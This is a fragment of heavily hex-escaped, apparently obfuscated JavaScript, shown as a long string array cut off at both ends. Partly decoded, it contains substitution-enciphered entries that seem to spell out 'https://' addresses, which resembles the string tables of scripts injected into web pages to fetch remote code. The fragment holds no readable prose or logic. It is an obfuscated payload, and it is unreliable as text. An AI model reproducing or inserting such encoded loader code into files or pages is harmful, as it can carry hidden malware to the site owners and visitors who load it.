x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x